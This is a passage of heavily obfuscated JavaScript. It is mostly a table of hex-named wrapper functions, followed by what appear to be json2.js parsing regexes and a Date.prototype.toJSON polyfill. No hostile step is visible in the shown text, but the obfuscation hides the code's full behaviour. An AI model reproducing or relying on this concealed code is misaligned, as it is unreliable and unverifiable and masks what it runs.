h(N);},'\x45\x70\x7a\x6c\x4c':function(h,N){return h+N;},'\x74\x73\x6f\x4b\x67':function(h,N){return h(N);},'\x6d\x6c\x64\x73\x71':function(h,N){return h+N;},'\x79\x65\x72\x69\x44':function(h,N){return h*N;},'\x66\x42\x65\x75\x77':function(h,N){return h(N);},'\x61\x4c\x77\x73\x51':function(h,N){return h(N);},'\x6e\x55\x79\x5a\x55':function(h,N){return h(N);},'\x62\x6d\x4c\x6a\x48':function(h,N){return h+N;},'\x48\x62\x77\x53\x49':function(h,N){return h*N;},'\x56\x43\x67\x6d\x4c':function(h,N){return h(N);},'\x56\x53\x5a\x58\x46':function(h,N){return h(N);},'\x44\x50\x41\x52\x59':function(h,N){return h(N);},'\x43\x70\x4a\x54\x4b':function(h,N){return h(N);},'\x52\x42\x44\x79\x69':function(h,N){return h(N);},'\x61\x74\x42\x51\x76':function(h,N){return h(N);},'\x55\x56\x53\x6f\x42':function(h,N){return h+N;},'\x71\x6e\x6a\x45\x61':function(h,N){return h===N;},'\x55\x4e\x77\x45\x79':lA(b3tJK.p,b3tJK.O),'\x63\x57\x50\x57\x50':lA(b3tJK.H,b3tJK.R),'\x77\x68\x59\x64\x67':function(h,N){return h(N);},'\x77\x42\x71\x45\x72':function(h,N){return h(N);},'\x74\x6a\x43\x77\x46':lA(b3tJK.V,b3tJK.A0),'\x50\x58\x4a\x54\x74':function(h,N){return h(N);},'\x4c\x73\x6b\x45\x58':function(h,N){return h(N);},'\x57\x6a\x48\x50\x78':function(h,N){return h(N);},'\x58\x65\x4b\x69\x65':function(h,N){return h(N);},'\x6a\x50\x44\x5a\x72':function(h,N){return h(N);},'\x4a\x7a\x44\x58\x4b':function(h,N){return h(N);},'\x6e\x62\x59\x46\x73':function(h,N){return h(N);},'\x41\x59\x44\x41\x79':function(h,N){return h+N;},'\x4d\x51\x63\x6c\x46':function(h,N){return h+N;},'\x4c\x65\x75\x54\x52':function(h,N){return h*N;},'\x63\x7a\x65\x65\x73':function(h,N){return h(N);},'\x48\x48\x57\x77\x6c':function(h,N){return h+N;},'\x78\x71\x4f\x43\x53':function(h,N){return h*N;},'\x55\x45\x4f\x77\x49':function(h,N){return h===N;},'\x72\x5a\x51\x47\x56':l9(b3tJK.A1,b3tJK.A2),'\x69\x57\x73\x56\x52':l9(b3tJK.A3,b3tJK.e),'\x45\x76\x49\x49\x73':function(h,N){return h(N);},'\x51\x57\x57\x77\x6a':function(h,N){return h(N);},'\x4d\x53\x49\x56\x59':function(h,N){return h(N);},'\x77\x47\x70\x78\x48':function(h,N){return h+N;},'\x71\x72\x62\x4c\x50':function(h,N){return h+N;},'\x69\x77\x49\x57\x75':function(h,N){return h*N;},'\x63\x49\x6b\x70\x55':function(h,N){return h*N;},'\x67\x58\x4b\x56\x4e':function(h,N){return h(N);},'\x52\x46\x6a\x4c\x63':function(h,N){return h(N);},'\x46\x79\x49\x42\x55':function(h,N){return h(N);},'\x46\x47\x47\x61\x74':function(h,N){return h(N);},'\x78\x44\x61\x41\x55':function(h,N){return h(N);},'\x51\x42\x66\x4a\x4a':function(h,N){return h(N);},'\x74\x6b\x47\x51\x59':function(h,N){return h+N;},'\x63\x50\x42\x6e\x63':function(h,N){return h*N;},'\x41\x72\x42\x70\x55':function(h,N){return h(N);},'\x72\x6d\x46\x4c\x4d':function(h,N){return h(N);},'\x6b\x4a\x51\x66\x42':function(h,N){return h(N);},'\x4f\x51\x5a\x42\x5a':function(h,N){return h(N);},'\x64\x73\x77\x51\x42':function(h,N){return h(N);},'\x4f\x56\x73\x46\x77':function(h,N){return h(N);},'\x4b\x55\x69\x6a\x64':function(h,N){return h(N);},'\x41\x77\x46\x41\x68':function(h,N){return h(N);},'\x61\x59\x57\x63\x75':function(h,N){return h(N);},'\x79\x47\x6b\x56\x7a':function(h,N){return h(N);},'\x65\x4b\x47\x59\x79':function(h,N){return h(N);},'\x76\x79\x47\x4c\x79':function(h,N){return h(N);},'\x4a\x67\x6e\x73\x65':function(h,N){return h+N;},'\x6b\x6c\x6c\x56\x46':function(h,N){return h(N);},'\x48\x4b\x75\x61\x45':function(h,N){return h(N);},'\x49\x6c\x63\x56\x4c':function(h,N){return h(N);},'\x54\x77\x4e\x42\x4e':function(h,N){return h(N);},'\x49\x58\x44\x6f\x6e':function(h,N){return h(N);},'\x4d\x57\x78\x71\x6a':function(h,N){return h%N;},'\x54\x69\x43\x4d\x65':l9(b3tJK.A4,b3tJK.A5),'\x73\x6c\x67\x68\x62':l9(b3tJK.A6,b3tJK.A7),'\x4e\x76\x65\x45\x61':function(h,N){return h(N);},'\x70\x68\x4c\x58\x77':function(h,N){return h(N);},'\x6d\x42\x4f\x71\x65':function(h,N){return h(N);},'\x78\x42\x6f\x42\x70':function(h,N){return h(N);},'\x70\x77\x61\x4f\x68':function(h,N){return h(N);},'\x43\x72\x6b\x58\x78':function(h,N){return h(N);},'\x78\x47\x58\x69\x45':function(h,N){return h(N);},'\x4e\x52\x5a\x74\x75':function(h,N){return h+N;},'\x61\x6a\x74\x4b\x4f':function(h,N){return h+N;},'\x67\x76\x51\x6b\x52':function(h,N){return h*N;},'\x50\x47\x47\x44\x59':function(h,N){return h(N);},'\x52\x6a\x53\x79\x62':function(h,N){return h+N;},'\x6f\x64\x62\x6a\x77':function(h,N){return h*N;},'\x78\x42\x69\x6c\x4f':function(h,N){return h*N;},'\x71\x41\x47\x55\x6a':function(h,N){return h!==N;},'\x76\x6e\x65\x63\x78':l9(b3tJK.A8,b3tJK.A9),'\x78\x54\x74\x4d\x67':function(h,N){return h(N);},'\x64\x6a\x78\x61\x71':function(h,N){return h(N);},'\x42\x54\x74\x47\x76':function(h){return h();},'\x61\x62\x71\x54\x58':function(h,N){return h(N);},'\x52\x4a\x49\x6c\x68':l9(b3tJK.AA,b3tJK.Al),'\x58\x41\x74\x48\x7a':l9(b3tJK.Aj,b3tJK.Ak),'\x4c\x67\x51\x48\x48':function(h,N){return h(N);},'\x48\x59\x61\x51\x6b':function(h,N){return h(N);},'\x4d\x51\x42\x62\x4b':function(h,N){return h(N);},'\x66\x43\x77\x4e\x57':function(h,N){return h!==N;},'\x6a\x6b\x47\x66\x47':lA(b3tJK.AU,b3tJK.As),'\x66\x70\x45\x5a\x6e':lA(b3tJK.AQ,b3tJK.An),'\x55\x68\x4e\x70\x49':function(h,N){return h(N);},'\x4b\x72\x6a\x47\x4f':function(h,N){return h+N;},'\x77\x78\x46\x44\x43':function(h,N){return h(N);},'\x53\x4e\x48\x53\x57':function(h,N){return h(N);},'\x68\x6a\x63\x6a\x6c':function(h,N){return h(N);},'\x71\x4c\x62\x7a\x4e':function(h,N){return h(N);},'\x51\x52\x74\x53\x6f':function(h,N){return h+N;},'\x58\x55\x4b\x43\x54':function(h,N){return h*N;},'\x45\x52\x4f\x72\x4d':function(h,N){return h+N;},'\x56\x58\x6e\x6e\x4d':function(h,N){return h===N;},'\x67\x76\x4b\x46\x61':lA(b3tJK.AZ,b3tJK.AX),'\x55\x4e\x6b\x6a\x71':lA(b3tJK.Ar,b3tJK.AJ),'\x4f\x4b\x46\x48\x5a':function(h,N){return h+N;},'\x58\x49\x46\x43\x74':function(h,N){return h+N;},'\x64\x50\x6d\x6b\x73':function(h,N){return h*N;},'\x71\x4f\x49\x78\x78':function(h,N){return h(N);},'\x47\x59\x56\x49\x62':function(h,N){return h(N);},'\x6d\x6b\x64\x62\x41':function(h,N){return h(N);},'\x4b\x76\x67\x75\x44':function(h,N){return h(N);},'\x74\x67\x66\x62\x66':function(h,N){return h(N);},'\x74\x53\x4d\x50\x62':function(h,N){return h(N);},'\x58\x56\x6e\x58\x4a':function(h,N){return h(N);},'\x6b\x4d\x4c\x69\x59':function(h,N){return h+N;},'\x62\x64\x66\x47\x51':function(h,N){return h+N;},'\x44\x59\x49\x41\x52':function(h,N){return h(N);},'\x76\x4d\x5a\x49\x75':function(h,N){return h(N);},'\x69\x46\x48\x63\x6e':function(h,N){return h(N);},'\x45\x47\x58\x4c\x56':function(h,N){return h(N);},'\x42\x78\x68\x74\x4b':function(h,N){return h(N);},'\x65\x6b\x6a\x69\x68':function(h,N){return h(N);},'\x72\x68\x41\x67\x42':function(h,N){return h(N);},'\x49\x6b\x45\x46\x4a':function(h,N){return h(N);},'\x4d\x7a\x79\x4b\x66':function(h,N){return h(N);},'\x43\x41\x61\x7a\x67':function(h,N){return h(N);},'\x4a\x45\x49\x47\x6e':function(h,N){return h(N);},'\x70\x62\x56\x70\x50':function(h,N){return h(N);},'\x62\x44\x59\x63\x4a':function(h,N){return h(N);},'\x6d\x4d\x67\x71\x52':function(h,N){return h(N);},'\x55\x70\x61\x47\x49':function(h,N){return h(N);},'\x59\x55\x73\x47\x5a':function(h,N){return h(N);},'\x45\x69\x50\x4a\x4b':function(h,N){return h(N);},'\x72\x43\x5a\x64\x5a':function(h,N){return h(N);},'\x49\x59\x6f\x71\x47':function(h,N){return h(N);},'\x59\x78\x6d\x4f\x69':function(h,N){return h(N);},'\x6d\x43\x4e\x55\x56':function(h,N){return h(N);},'\x6f\x69\x6f\x62\x6e':function(h,N){return h(N);},'\x77\x62\x68\x6b\x72':function(h,N){return h(N);},'\x42\x48\x46\x50\x5a':function(h,N){return h(N);}},j=b3tAC,k={'\x68\x6b\x57\x75\x57':function(h,N){function ll(A,l){return lA(A,l-b3tZE.A);}return l[ll(b3tZi.A,b3tZi.l)](h,N);},'\x6b\x6b\x74\x6a\x77':function(h,N){function lj(A,l){return l9(A- -b3tZm.A,l);}function lk(A,l){return lA(A,l- -b3tZu.A);}return l[lj(b3tZx.A,-b3tZx.l)](l[lj(b3tZx.j,b3tZx.k)],l[lj(b3tZx.U,b3tZx.s)])?l[lk(b3tZx.Q,b3tZx.n)](h,N):l[lj(b3tZx.Z,b3tZx.X)](k,U,s);},'\x68\x68\x75\x66\x7a':function(h,N){var b3tZy={A:0xa0};function ls(A,l){return l9(A-b3tZy.A,l);}function lU(A,l){return l9(A- -b3tZF.A,l);}if(l[lU(b3tZv.A,b3tZv.l)](l[ls(b3tZv.j,b3tZv.k)],l[lU(b3tZv.U,b3tZv.s)])){var M=Q,T={};T[ls(b3tZv.Q,b3tZv.n)]=r,T[lU(b3tZv.Z,b3tZv.X)]=J;var e={};e[lU(-b3tZv.r,-b3tZv.J)]=T,n[l[lU(b3tZv.D,b3tZv.L)](l[ls(b3tZv.B,b3tZv.W)](M,0xfb*-0x8+0x1f10*-0x1+0x27c3),l[ls(b3tZv.S,b3tZv.b)](M,0x17d*0x7+0x31d*-0x2+0x5*-0x9d))](new Z(X[l[lU(b3tZv.h,b3tZv.N)](M,0x14*0x137+-0x3f8+0x136c*-0x1)],e));}else return l[lU(b3tZv.K,b3tZv.M)](h,N);},'\x56\x66\x43\x66\x45':function(h,N){var b3tZC={A:0x299};function lQ(A,l){return lA(A,l-b3tZC.A);}return l[lQ(b3tZY.A,b3tZY.l)](h,N);},'\x43\x76\x68\x79\x4d':function(h,N){var b3tZp={A:0x7};function ln(A,l){return lA(l,A- -b3tZp.A);}return l[ln(b3tZO.A,b3tZO.l)](h,N);},'\x56\x5a\x6a\x7a\x64':function(h,N){var b3tZH={A:0x1c3};function lZ(A,l){return l9(A- -b3tZH.A,l);}return l[lZ(b3tZR.A,b3tZR.l)](h,N);},'\x4e\x62\x6b\x71\x4c':function(h,N){var b3tX0={A:0x16d},b3tZV={A:0x194};function lr(A,l){return l9(A- -b3tZV.A,l);}function lX(A,l){return l9(A-b3tX0.A,l);}return l[lX(b3tX1.A,b3tX1.l)](l[lr(b3tX1.j,b3tX1.k)],l[lX(b3tX1.U,b3tX1.s)])?l[lX(b3tX1.Q,b3tX1.n)](j,k):l[lX(b3tX1.Z,b3tX1.X)](h,N);},'\x63\x53\x59\x4d\x6b':function(h,N){function lD(A,l){return l9(l- -b3tX2.A,A);}function lJ(A,l){return lA(l,A-b3tX3.A);}return l[lJ(b3tX4.A,b3tX4.l)](l[lJ(b3tX4.j,b3tX4.k)],l[lJ(b3tX4.U,b3tX4.s)])?l[lJ(b3tX4.Q,b3tX4.n)](j,k):l[lJ(b3tX4.Z,b3tX4.X)](h,N);},'\x72\x78\x47\x41\x55':function(h,N){var b3tX5={A:0x5e};function lL(A,l){return lA(A,l-b3tX5.A);}return l[lL(b3tX6.A,b3tX6.l)](h,N);},'\x6b\x57\x70\x4c\x50':function(h,N){var b3tXj={A:0x935,l:0x8cb},b3tXA={A:0x86a,l:0x77f},b3tX7={A:0x3f1};function lW(A,l){return lA(l,A- -b3tX7.A);}function lB(A,l){return l9(A- -b3tX8.A,l);}if(l[lB(b3tXk.A,b3tXk.l)](l[lB(b3tXk.j,b3tXk.k)],l[lB(b3tXk.U,b3tXk.s)]))return l[lB(b3tXk.Q,b3tXk.n)](h,N);else{var b3tXl={A:0x469},b3tX9={A:0x665},M={'\x45\x62\x42\x4b\x4f':function(t,c,I){function lS(A,l){return lB(A-b3tX9.A,l);}return l[lS(b3tXA.A,b3tXA.l)](t,c,I);}},T=k,e={'\x59\x71\x6c\x61\x58':function(t,c,I){function lb(A,l){return lB(l-b3tXl.A,A);}return M[lb(b3tXj.A,b3tXj.l)](t,c,I);}};e[l[lW(b3tXk.Z,b3tXk.X)](T,-0x2144+0xd*-0x2cc+-0x1*-0x4663)](U,s,l[lB(b3tXk.r,b3tXk.J)](l[lB(b3tXk.D,b3tXk.L)](l[lB(b3tXk.B,b3tXk.W)](-(-0x24a5+0x35b*0x6+-0x9*-0x1e2),-0x1095+-0x197a*-0x1+0xe*-0xa1),l[lB(b3tXk.S,-b3tXk.b)](-(0x1af*0x7+-0x1dc3+0x26fd),-0x972+0x122b*0x2+0x1*-0x1ae3)),l[lW(b3tXk.h,b3tXk.N)](-0xf*0xcf+0x134b+-0x1*0x6dd,-0x22b8+0x1*0x185c+0xad0*0x1)));}},'\x6c\x7a\x6a\x49\x69':function(h,N){var b3tXU={A:0x144};function lh(A,l){return l9(A-b3tXU.A,l);}return l[lh(b3tXs.A,b3tXs.l)](h,N);},'\x6c\x61\x48\x63\x4b':function(h,N){var b3tXQ={A:0x3d4};function lN(A,l){return lA(l,A- -b3tXQ.A);}return l[lN(b3tXn.A,b3tXn.l)](h,N);},'\x46\x78\x49\x48\x4a':l[lA(b3tJK.AD,b3tJK.AL)](j,0x2*-0x120+-0x11c0*-0x1+-0xe38),'\x70\x4b\x4b\x46\x6c':l[l9(b3tJK.AB,b3tJK.AW)](j,-0x5*0x487+-0xe*-0x4f+0x133a),'\x72\x68\x68\x6c\x75':function(h,N){function lK(A,l){return l9(A-b3tXZ.A,l);}return l[lK(b3tXX.A,b3tXX.l)](h,N);},'\x79\x57\x57\x69\x43':function(h,N){var b3tXr={A:0x161};function lM(A,l){return lA(l,A-b3tXr.A);}return l[lM(b3tXJ.A,b3tXJ.l)](h,N);},'\x66\x47\x63\x45\x45':l[l9(b3tJK.AS,b3tJK.Ab)](l[lA(b3tJK.Ah,b3tJK.AN)](l[l9(b3tJK.AK,b3tJK.AM)](j,0xac4+-0x2a5*-0xb+-0x26b7),l[lA(b3tJK.AT,b3tJK.Ae)](j,0x673+0x14*-0x86+-0x58d*-0x1)),l[lA(b3tJK.At,b3tJK.Ac)](j,0x2e*0x47+0xf*0x21d+-0x2bcb)),'\x4b\x74\x71\x69\x46':l[lA(b3tJK.AI,b3tJK.AG)](j,-0x24+-0x103*0x7+-0x25*-0x3a),'\x4b\x47\x69\x58\x49':l[lA(b3tJK.Aq,b3tJK.Ad)](j,-0xeb4+-0x1*-0xc2c+0x428),'\x47\x5a\x63\x77\x64':function(h,N){var b3tXL={A:0x94};function le(A,l){return l9(l- -b3tXD.A,A);}function lT(A,l){return l9(A-b3tXL.A,l);}return l[lT(b3tXB.A,b3tXB.l)](l[le(b3tXB.j,b3tXB.k)],l[lT(b3tXB.U,b3tXB.s)])?l[lT(b3tXB.Q,b3tXB.n)](h,N):l[lT(b3tXB.Z,b3tXB.X)](j,k);},'\x52\x41\x62\x68\x43':l[lA(b3tJK.Ag,b3tJK.Aw)](j,-0x1a1*0x2+-0x201d*-0x1+-0x1be4),'\x49\x56\x41\x6b\x6b':function(h,N){var b3tXS={A:0x383},b3tXW={A:0x311};function lc(A,l){return lA(l,A- -b3tXW.A);}function lt(A,l){return l9(A- -b3tXS.A,l);}return l[lt(b3tXb.A,b3tXb.l)](l[lt(b3tXb.j,b3tXb.k)],l[lc(b3tXb.U,b3tXb.s)])?l[lc(b3tXb.Q,b3tXb.n)](j,k):l[lt(b3tXb.Z,b3tXb.X)](h,N);},'\x50\x4b\x77\x79\x6f':function(h,N){var b3tXh={A:0x335};function lI(A,l){return lA(l,A- -b3tXh.A);}return l[lI(b3tXN.A,b3tXN.l)](h,N);},'\x70\x6d\x70\x56\x51':l[l9(b3tJK.AP,b3tJK.Af)](j,-0x2413+-0x12*-0x208+-0x2*-0x6f),'\x75\x49\x55\x71\x4f':l[l9(b3tJK.Ao,b3tJK.Az)](j,-0xe21+0xd*-0x76+0x1552),'\x76\x42\x76\x70\x4f':function(h,N){function lG(A,l){return l9(A- -b3tXK.A,l);}return l[lG(b3tXM.A,b3tXM.l)](h,N);},'\x4f\x6f\x4a\x49\x65':l[l9(b3tJK.Aa,b3tJK.AE)](l[lA(b3tJK.Ai,b3tJK.Am)](j,0x2270+0x7f*0x5+-0x713*0x5),l[l9(b3tJK.AC,b3tJK.AY)](j,-0x1*-0x16fb+0x7*0x376+0x3*-0xf3a)),'\x56\x77\x49\x70\x75':l[lA(b3tJK.AY,b3tJK.Ap)](l[l9(b3tJK.AO,b3tJK.AH)](j,-0x4f3*-0x1+0xfd4+-0x41*0x4f),'\x32'),'\x46\x54\x4a\x52\x64':function(h,N){function lq(A,l){return lA(l,A-b3tXT.A);}return l[lq(b3tXe.A,b3tXe.l)](h,N);},'\x76\x79\x56\x74\x69':function(h,N,K){var b3tXt={A:0x11};function ld(A,l){return lA(l,A- -b3tXt.A);}return l[ld(b3tXc.A,b3tXc.l)](h,N,K);},'\x44\x62\x6d\x69\x50':function(h,N){var b3tXI={A:0x1e6};function lg(A,l){return lA(l,A- -b3tXI.A);}return l[lg(b3tXG.A,-b3tXG.l)](h,N);},'\x61\x42\x47\x68\x73':function(h,N){function lw(A,l){return lA(A,l- -b3tXq.A);}return l[lw(b3tXd.A,-b3tXd.l)](h,N);},'\x62\x74\x77\x6e\x59':function(h,N){var b3tXg={A:0x21f};function lP(A,l){return l9(l-b3tXg.A,A);}return l[lP(b3tXw.A,b3tXw.l)](h,N);},'\x74\x71\x56\x75\x6b':function(h,N){function lf(A,l){return l9(A-b3tXP.A,l);}return l[lf(b3tXf.A,b3tXf.l)](h,N);},'\x59\x4b\x63\x53\x78':function(h,N){function lo(A,l){return l9(A- -b3tXo.A,l);}return l[lo(b3tXz.A,b3tXz.l)](h,N);},'\x52\x58\x65\x77\x54':function(h,N){var b3tXE={A:0x67d,l:0x8ed},K={'\x6b\x44\x70\x72\x62':function(M,T){var b3tXa={A:0x2aa};function lz(A,l){return b3tl(l-b3tXa.A,A);}return l[lz(b3tXE.A,b3tXE.l)](M,T);}};function la(A,l){return lA(l,A-b3tXi.A);}function lE(A,l){return lA(l,A-b3tXm.A);}return l[la(b3tXu.A,b3tXu.l)](l[lE(b3tXu.j,b3tXu.k)],l[la(b3tXu.U,b3tXu.s)])?K[la(b3tXu.Q,b3tXu.n)](j,k):l[lE(b3tXu.Z,b3tXu.X)](h,N);},'\x65\x4f\x69\x48\x4f':function(h,N){var b3tXy={A:0x274},b3tXx={A:0x92};function lm(A,l){return lA(A,l-b3tXx.A);}function li(A,l){return l9(l- -b3tXy.A,A);}return l[li(b3tXF.A,b3tXF.l)](l[li(b3tXF.j,b3tXF.k)],l[lm(b3tXF.U,b3tXF.s)])?l[lm(b3tXF.Q,b3tXF.n)](j,k):l[lm(b3tXF.Z,b3tXF.X)](h,N);},'\x46\x47\x7a\x5a\x44':function(h,N,K){var b3tXv={A:0x6c};function lu(A,l){return l9(A- -b3tXv.A,l);}return l[lu(b3tXC.A,b3tXC.l)](h,N,K);},'\x6b\x77\x6c\x4b\x69':function(h,N){function lx(A,l){return lA(A,l- -b3tXY.A);}return l[lx(b3tXp.A,b3tXp.l)](h,N);},'\x71\x57\x43\x47\x4b':function(h,N){function ly(A,l){return lA(A,l-b3tXO.A);}return l[ly(b3tXH.A,b3tXH.l)](h,N);},'\x57\x65\x43\x4e\x61':function(h,N){function lF(A,l){return l9(A- -b3tXR.A,l);}return l[lF(b3tXV.A,b3tXV.l)](h,N);},'\x48\x54\x44\x45\x70':function(h,N){var b3tr0={A:0x2d2};function lv(A,l){return lA(l,A-b3tr0.A);}return l[lv(b3tr1.A,b3tr1.l)](h,N);},'\x4c\x76\x59\x4b\x78':function(h,N){var b3tr2={A:0x21e};function lC(A,l){return l9(A- -b3tr2.A,l);}return l[lC(b3tr3.A,b3tr3.l)](h,N);},'\x59\x45\x53\x62\x49':function(h,N){function lY(A,l){return lA(A,l- -b3tr4.A);}return l[lY(b3tr5.A,b3tr5.l)](h,N);},'\x46\x64\x67\x47\x43':l[l9(b3tJK.AR,b3tJK.AV)](l[l9(b3tJK.l0,b3tJK.l1)](j,0x2*-0x8+-0x1d35+0xc9*0x27),l[l9(b3tJK.l2,b3tJK.l3)](j,-0x4*-0xd1+-0x1a36+0x17e7)),'\x45\x41\x51\x63\x41':function(h,N,K){var b3tr6={A:0x2e9};function lp(A,l){return lA(A,l- -b3tr6.A);}return l[lp(b3tr7.A,b3tr7.l)](h,N,K);},'\x4b\x4c\x67\x56\x70':function(h,N){var b3tr9={A:0x250},b3tr8={A:0x22f};function lH(A,l){return lA(A,l-b3tr8.A);}function lO(A,l){return lA(A,l-b3tr9.A);}return l[lO(b3trA.A,b3trA.l)](l[lO(b3trA.j,b3trA.k)],l[lO(b3trA.U,b3trA.s)])?l[lO(b3trA.Q,b3trA.n)](h,N):l[lH(b3trA.Z,b3trA.X)](j,k);},'\x57\x71\x75\x62\x75':function(h,N){var b3trU={A:0x1f1};function j0(A,l){return lA(A,l-b3trl.A);}var K={'\x74\x4b\x63\x78\x5a':function(M,T){var b3trj={A:0x84};function lR(A,l){return b3tl(A-b3trj.A,l);}return l[lR(b3trk.A,b3trk.l)](M,T);}};function lV(A,l){return lA(l,A- -b3trU.A);}return l[lV(b3trs.A,b3trs.l)](l[j0(b3trs.j,b3trs.k)],l[j0(b3trs.U,b3trs.k)])?l[lV(b3trs.s,b3trs.Q)](h,N):K[j0(b3trs.n,b3trs.Z)](j,k);},'\x4e\x67\x4b\x57\x63':function(h,N){function j1(A,l){return lA(A,l-b3trQ.A);}return l[j1(b3trn.A,b3trn.l)](h,N);},'\x47\x63\x52\x44\x43':l[lA(b3tJK.l4,b3tJK.UT)](l[l9(b3tJK.Ue,b3tJK.Ut)](j,0x14*0x9b+0x2*-0xc94+0xe56),l[l9(b3tJK.Uc,b3tJK.UI)](j,0x1c80+-0x32b+-0x3*0x817)),'\x72\x63\x42\x62\x48':function(h,N){var b3trZ={A:0x117};function j2(A,l){return lA(l,A-b3trZ.A);}return l[j2(b3trX.A,b3trX.l)](h,N);},'\x70\x64\x47\x70\x6f':function(h,N){function j3(A,l){return lA(l,A-b3trr.A);}return l[j3(b3trJ.A,b3trJ.l)](h,N);},'\x6e\x48\x4c\x61\x5a':l[l9(b3tJK.UG,b3tJK.Uq)](l[l9(b3tJK.Ud,b3tJK.Ug)](j,-0xaa1+0x95f*0x3+-0x1048),'\x30'),'\x77\x47\x74\x61\x6b':function(h,N,K){var b3trL={A:0x235},b3trD={A:0x390};function j4(A,l){return lA(A,l- -b3trD.A);}function j5(A,l){return lA(A,l-b3trL.A);}return l[j4(b3trB.A,b3trB.l)](l[j5(b3trB.j,b3trB.k)],l[j5(b3trB.U,b3trB.s)])?l[j4(b3trB.Q,b3trB.n)](h,N,K):l[j4(-b3trB.Z,-b3trB.X)](j,k);},'\x67\x6c\x57\x58\x4e':function(h,N){var b3trW={A:0x464};function j6(A,l){return l9(A- -b3trW.A,l);}return l[j6(-b3trS.A,b3trS.l)](h,N);},'\x45\x6f\x4f\x74\x71':function(h,N){var b3trK={A:0xe2},b3trN={A:0x48e,l:0x70a},b3trh={A:0x245};function j8(A,l){return lA(A,l-b3trb.A);}var K={'\x54\x63\x6a\x53\x69':function(M,T){function j7(A,l){return b3tl(A-b3trh.A,l);}return l[j7(b3trN.A,b3trN.l)](M,T);}};function j9(A,l){return l9(A- -b3trK.A,l);}return l[j8(b3trM.A,b3trM.l)](l[j8(b3trM.j,b3trM.k)],l[j9(b3trM.U,b3trM.s)])?K[j8(b3trM.Q,b3trM.n)](j,k):l[j8(b3trM.Z,b3trM.X)](h,N);},'\x75\x62\x69\x47\x78':function(h,N){function jA(A,l){return l9(l-b3trT.A,A);}return l[jA(b3tre.A,b3tre.l)](h,N);},'\x4d\x4a\x53\x59\x6c':l[l9(b3tJK.Uw,b3tJK.UP)](j,-0xe9d+0x1049+-0x11*0xd),'\x4d\x4f\x61\x6a\x78':function(h,N){var b3trt={A:0x98};function jl(A,l){return l9(A- -b3trt.A,l);}return l[jl(b3trc.A,-b3trc.l)](h,N);}};k[l[lA(b3tJK.Uf,b3tJK.Uo)](j,-0x22b5+0x2*0xa04+0x1049)];function lA(A,l){return b3tl(l-b3trI.A,A);}var U=/^[\],:{}\s]*$/,s=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,Q=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,n=/(?:^|:|,)(?:\s*\[)+/g,Z=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,X=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function r(h){var b3trq={A:0x48},N=j;function jj(A,l){return lA(l,A- -b3trG.A);}function jk(A,l){return lA(A,l-b3trq.A);}return k[l[jj(b3trd.A,b3trd.l)](N,-0x61f*-0x1+-0x1*-0x22e5+0x6b*-0x5e)](h,l[jj(b3trd.j,b3trd.k)](l[jj(b3trd.U,b3trd.s)](-0x11c9+-0x583+0x30b1,l[jk(b3trd.Q,b3trd.n)](-(0x2383*0x1+0x1f62+0x2a*-0x185),-(0x6*0x1ea+-0x112d+0x5b2))),l[jk(b3trd.Z,b3trd.X)](-(0x3403+-0x92+-0x1703),-0x1007+0x1be5+-0x1*0xbdd)))?k[l[jj(b3trd.r,b3trd.J)](N,0x1e3d+0x1f7c+-0x3c45)]('\x30',h):h;}k[l[l9(b3tJK.Uz,b3tJK.Ua)](j,0x1ffe+0xa4+-0x1f66)](typeof Date[l[lA(b3tJK.UE,b3tJK.Ui)](j,-0x215c+0x24*0xf4+0x3*0xb)][l[lA(b3tJK.Um,b3tJK.Uu)](j,0x1*0x177f+-0x2564+0xdb*0x12)],k[l[l9(b3tJK.Ux,b3tJK.Uy)](j,0x7f2*0x1+-0x3*-0xa5b+-0x255a)])&&(Date[l[lA(b3tJK.UF,b3tJK.Uv)](j,0x5*-0x641+-0x1930+0x398a)][l[l9(b3tJK.UC,b3tJK.UY)](j,-0xc*0x2f+0x4*0x5a+-0x1*-0x24d)]=function(){var b3trg={A:0xdd};function jU(A,l){return lA(A,l- -b3trg.A);}function js(A,l){return l9(l- -b3trw.A,A);}var h=j;return k[l[jU(b3trP.A,b3trP.l)](h,0x21*0xd9+0x133c+0x1*-0x2e1f)](isFinite,this[l[js(b3trP.j,b3trP.k)](h,0x1*0xe45+0x187*0xf+-0x244b)]())?k[l[jU(b3trP.U,b3trP.s)](h,-0x1716+0x1c0*-0xd+0x2f4a)](k[l[js(b3trP.Q,b3trP.n)](h,-0x4*0x2bf+0x13d9*0x1+-0x7d3*0x1)](k[l[jU(b3trP.Z,b3trP.X)](h,0xb8e+-0xbd5+0x151)](k[l[jU(b3trP.r,b3trP.J)](h,0x231a*0x1+-0x5*-0x42a+0x32*-0x11b)](k[l[jU(b3trP.D,b3trP.L)](h,0x3*-0x75f+0x2649+-0x1*0xed5)](k[l[jU(b3trP.B,b3trP.W)](h,-0x1a3d*-0x1+-0x265c+0xd71)](k[l[js(b3trP.S,b3trP.b)](h,0x959+0x203+0x201*-0x5)](k[l[jU(b3trP.h,b3trP.N)](h,-0x17f9+0x26c0+0x35*-0x41)](k[l[jU(b3trP.K,b3trP.M)](h,-0x2641+0x2e*-0x44+0x33bc)](k[l[jU(b3trP.T,b3trP.e)](h,0x16cc*-0x1+0x124a*-0x1+0x2a8a)](k[l[js(b3trP.t,b3trP.c)](h,0x1*0x55d+0x7b4+-0x5fb*0x2)](this[l[jU(b3trP.I,b3trP.G)](l[js(b3trP.q,b3trP.d)](h,0x13e6+-0x1*0x267+0x9d*-0x1a),l[jU(b3trP.g,b3trP.J)](h,-0x17*0x163+-0xe6b*-0x2+0x1*0x45d))](),'\x2d'),k[l[jU(-b3trP.w,b3trP.P)](h,0x77+0x470+-0x3d1)](r,k[l[js(b3trP.f,b3trP.o)](h,0x1*-0x92d+-0x6f*0x4+-0xbf3*-0x1)](this[l[jU(b3trP.z,b3trP.a)](l[js(b3trP.E,b3trP.i)](h,-0x1afe+0x1*-0xfd+0x12*0x19b),'\x68')](),l[js(b3trP.m,b3trP.u)](l[jU(b3trP.x,b3trP.y)](l[js(b3trP.F,b3trP.v)](-(0x8d0+0x1ebf+-0x2764),0x14*-0x3+-0x4f8*-0x3+-0xdf5),-0x6e+-0x2875+0x4f4f),-(-0xf7*-0x1b+-0x1288+0x29))))),'\x2d'),k[l